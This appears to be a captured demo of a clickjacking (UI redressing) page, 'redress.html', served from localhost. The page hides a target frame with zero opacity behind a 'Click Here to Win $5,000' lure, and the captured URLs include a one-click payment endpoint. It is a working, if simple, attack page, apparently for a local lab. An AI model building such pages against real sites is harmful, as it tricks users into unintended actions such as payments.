 redress.html
redress.html > html > head > style
1 <!DOCTYPE html>
2 <html>
3 <head>
4     <title>UI Redressing</title>
5     <style>
6         #payload {
7             position: absolute;
8             font-size: 20px;
9             top: 68px;
10             left: 110px;
11             z-index: -1;
12         }
13         iframe {
14             opacity: 0;
15         }
16             </style>
17 </head>
18 <body>
19     <div id="payload">
20 <a href="">Click Here</a> to Win $5,000<br>
21     </div>
22 <iframe src="target.html"></iframe>
23 </body>
24 </html>
25
UI Redressing
http://127.0.0.1:3000/redress.html
Click Here to Win $5,000
http://127.0.0.1:3000/one-click-payment